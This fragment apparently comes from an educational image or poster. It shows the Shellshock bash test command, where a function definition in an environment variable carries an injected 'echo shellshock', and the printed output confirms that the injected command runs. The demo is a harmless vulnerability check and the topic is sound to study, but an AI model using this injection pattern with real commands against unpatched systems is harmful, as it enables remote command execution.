 #!/bin/bash
UNIX
~root: env X="() { :;} ; echo shellshock" /bin/sh -c "echo completed"
> shellshock
> completed
LEARN NOW